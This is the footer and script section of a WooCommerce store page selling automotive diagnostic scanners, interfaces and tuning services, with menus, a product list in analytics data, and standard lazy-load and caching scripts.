Terms &amp; Conditions | All Rights Reserved.</div><div class="float-end payment"></div></div></div></div><div class="handheld-footer d-lg-none pt-3 v1 light"><div class="handheld-widget-menu container"><div class="columns"><aside id="nav_menu-22" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Find it Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-6467"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Automotive Scanner</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://www.diagtpro.com/product-category/multimidiacameras/dashcameras/">Dash Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://www.diagtpro.com/product-category/gps/vehicle-gps/">Vehicle GPS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6466"><a href="https://www.diagtpro.com/product-category/multimidiacameras/multimediaplayer/">Multimedia Player</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6465"><a href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &#038; Parts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6468"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/">Interface Tools</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6469"><a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/">Truck Tools</a></li></ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://www.diagtpro.com/my-account-2/">My Account</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://www.diagtpro.com/track-your-order/">Track your Order</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a target="_blank" href="https://www.diagtpro.com/index.php/contactus/">Returns/Exchange</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.diagtpro.com/terms-and-conditions/">Product Support</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://www.diagtpro.com/faq/">FAQs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a target="_blank" href="https://www.diagtpro.com/contactus/">Contact US</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://www.diagtpro.com/about/">About</a></li></ul></div></div></aside></div></div><div class="footer-social-icons container text-center mb-0"><ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0"><li><a class="fab fa-facebook" target="_blank" href="https://facebook.com/Diagtpro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-x-twitter-square" target="_blank" href="https://twitter.com/diagnostic_pro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="https://wa.me/message/NCXXTRI56ZYYA1" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://wa.me/message/NCXXTRI56ZYYA1" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com/Diagtpro/stuff-to-buy/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-linkedin" target="_blank" href="www.linkedin.com/in/Diagtpro"></a></li><li><a class="fab fa-tumblr-square" target="_blank" href="https://diagnotictoolspro.tumblr.com/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/DiagnosticToolsPro/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-vk" target="_blank" href="https://vk.com/diagtpro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-telegram" target="_blank" href="t.me/Diagtpro"></a></li></ul></div><div class="handheld-footer-bar"><div class="handheld-footer-bar-inner"><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/1591553579979.png" alt="DiagTPro: Diagnostic Tools Pro" width="2054" height="451" /></div><div class="footer-call-us">
<span class="call-us-text">Got Questions ? Contact us 24/7!</span>
<span class="call-us-number"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1b52757d745b5f727a7c6f6b697435787476">[email&#160;protected]</a></span></div></div></div></div></footer></div></div><div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
<a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a></div><div class="electro-overlay"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.diagtpro.com"}},{"@type":"ListItem","position":2,"item":{"name":"Diagnostic","@id":"https://www.diagtpro.com/product-category/diagnostic/"}},{"@type":"ListItem","position":3,"item":{"name":"Automotive Scanner","@id":"https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/"}},{"@type":"ListItem","position":4,"item":{"name":"Air Bag Scan Tools","@id":"https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/"}}]}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="electro-js-js-extra" type="litespeed/javascript">var electro_options={"rtl":"0","ajax_url":"https://www.diagtpro.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://www.diagtpro.com/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":!1,"highlight":!0},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}}</script> <script id="oneinfinite-checkout-script-classic-js-extra" type="litespeed/javascript">var oneinfinite_data={"is_pay_for_order":"","modal_enabled":"1","debug_mode":"","checkout_type":"classic","site_url":"https://www.diagtpro.com","plugin_version":"1.0.0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.diagtpro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="googlesitekit-events-provider-woocommerce-js-before" type="litespeed/javascript">window._googlesitekit.wcdata=window._googlesitekit.wcdata||{};window._googlesitekit.wcdata.products=[{"id":8757,"name":"Airbag SRS System Car Inspection Repair Seat Belt Side Air Curtain Internal Resistance","categories":[{"name":"Air Bag Scan Tools"}],"price":1499},{"id":5929,"name":"Autel AP200 Bluetooth OBD2 Scanner Automotivo TPMS Code Reader Car Diagnostic Tool","categories":[{"name":"Air Bag Scan Tools"},{"name":"Automotive Scanner"},{"name":"Engine Analyzer"},{"name":"Interface Tools"},{"name":"MobileDiag"}],"price":9999},{"id":9640,"name":"BMW Scanner 1.4.0 FTDI Chip OBDII USB Diagnostic Interface Multi-Function","categories":[{"name":"Air Bag Scan Tools"},{"name":"Cables"},{"name":"Diag Brands"},{"name":"Engine Analyzer"},{"name":"Interface Tools"}],"price":2999},{"id":9098,"name":"Chevrolet Buick Opel GSDS2 Scanner v2020.9 Software for GM Multiple Diagnostic Interface MDI WIFI","categories":[{"name":"Air Bag Scan Tools"},{"name":"Diag Brands"},{"name":"Engine Analyzer"},{"name":"Interface Tools"},{"name":"Truck Tools"}],"price":8999},{"id":9382,"name":"Chip Tuning File Service for LAUNCH CONTROL POPS BANGS","categories":[{"name":"Air Bag Scan Tools"},{"name":"Automotive Scanner"},{"name":"Diag Brands"},{"name":"Engine Analyzer"},{"name":"Interface Tools"}],"price":17999},{"id":9389,"name":"Chip Tuning File Service for Stage 1 Stage 2 DECAT DPF OFF EGR OFF Exhaust flaps control DSG Tuning Pops &amp; Bang DTC Remove","categories":[{"name":"Air Bag Scan Tools"},{"name":"Automotive Scanner"},{"name":"Diag Brands"},{"name":"Engine Analyzer"},{"name":"Interface Tools"}],"price":9999},{"id":5300,"name":"ELM327 V1.5 Wifi\/Bluetooth with PIC18F25K80 On Android\/IOS","categories":[{"name":"Air Bag Scan Tools"},{"name":"Automotive Scanner"},{"name":"Engine Analyzer"},{"name":"Interface Tools"},{"name":"MobileDiag"}],"price":1499},{"id":9079,"name":"HONDA HDS HIM Diagnostic Interface Module Double Green PCB Multi-Function","categories":[{"name":"Air Bag Scan Tools"},{"name":"Automotive Scanner"},{"name":"Diag Brands"},{"name":"Engine Analyzer"},{"name":"Interface Tools"}],"price":14999},{"id":5243,"name":"Hot ALLDATA Offline Auto Repair Software and Mitchell on Demand 5 2015 ATSG Vivid workshop 1TB EXTERNAL HardDrive","categories":[{"name":"Air Bag Scan Tools"},{"name":"Automotive Scanner"},{"name":"Engine Analyzer"},{"name":"Softwares"}],"price":19999},{"id":9258,"name":"KONNWEI KW590 OBD2 Auto Diagnostic Tool Scanner Car","categories":[{"name":"Air Bag Scan Tools"},{"name":"Diag Brands"},{"name":"Engine Analyzer"},{"name":"Interface Tools"},{"name":"MobileDiag"}],"price":5999},{"id":9462,"name":"Online SCN Coding service for mb star c4 sd c5 sd Connect Compact c6 Diagnostic tool One-time service for MB cars","categories":[{"name":"Air Bag Scan Tools"},{"name":"Diag Brands"},{"name":"Engine Analyzer"},{"name":"MobileDiag"},{"name":"Softwares"}],"price":7999},{"id":8465,"name":"RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&Programming","categories":[{"name":"Air Bag Scan Tools"},{"name":"Automotive Scanner"},{"name":"Engine Analyzer"},{"name":"Interface Tools"},{"name":"MobileDiag"}],"price":8999},{"id":8455,"name":"Renault Can Clip Full Chip With CYPRESS AN2135SC 2136SC Gold PCB","categories":[{"name":"Air Bag Scan Tools"},{"name":"Automotive Scanner"},{"name":"Engine Analyzer"},{"name":"Interface Tools"}],"price":22999},{"id":9732,"name":"RenoLink V1.94 For Renault OBD2 ECU Programmer USB Diagnostic Cable For Renault\/Dacia Vehicles\/Key Coding\/Airbag","categories":[{"name":"Air Bag Scan Tools"},{"name":"Cables"},{"name":"Diag Brands"},{"name":"Engine Analyzer"},{"name":"Interface Tools"}],"price":7699},{"id":9468,"name":"Universal Car Airbag Inspection Tool SRS Quickly Detect Faults Troubleshoot Tool Car Vehicle Accessories Black","categories":[{"name":"Air Bag Scan Tools"},{"name":"Cables"},{"name":"MobileDiag"}],"price":1499},{"id":9165,"name":"VXDIAG VCX C6 For Mercedes Benz DIoP Car Diagnostic Tools SD Connect Diagnosis Auto OBD2 Code Scanner programming For MB Star C6","categories":[{"name":"Air Bag Scan Tools"},{"name":"Diag Brands"},{"name":"Diagnostic Laptops"},{"name":"Engine Analyzer"},{"name":"Interface Tools"}],"price":49999},{"id":5354,"name":"Wurth WOW Snooper+ v5.008 R2\/5.00.12 with Bluetooth","categories":[{"name":"Air Bag Scan Tools"},{"name":"Automotive Scanner"},{"name":"Engine Analyzer"},{"name":"Interface Tools"},{"name":"Truck Tools"}],"price":9999},{"id":9361,"name":"X100 PAD 2 And PRO OB2 Car Diagnostic Tool Auto Key Programmer","categories":[{"name":"Air Bag Scan Tools"},{"name":"Automotive Scanner"},{"name":"Diag Brands"},{"name":"Diagnostic Laptops"},{"name":"Engine Analyzer"}],"price":99999}];window._googlesitekit.wcdata.add_to_cart=null;window._googlesitekit.wcdata.currency="USD";window._googlesitekit.wcdata.eventsToTrack=["add_to_cart","purchase"]</script> <script id="vi-wpvs-frontend-script-js-extra" type="litespeed/javascript">var vi_wpvs_frontend_param=[]</script> <script type="litespeed/javascript">var wpforms_settings={"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"DiagTPro reCAPTCHA verification failed, please try again, or Contact us by info@DiagTPro.com","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/www.diagtpro.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.diagtpro.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"2147483648","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/www.diagtpro.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/www.diagtpro.com\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/www.diagtpro.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9"]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.diagtpro.com/wp-content/litespeed/js/a2d5c1bf8ad749f8febfeb48df7adeec.js?ver=1cff6"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78e397f85ace42d8ae14dc420388fe47","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 06:24:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 06:24:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->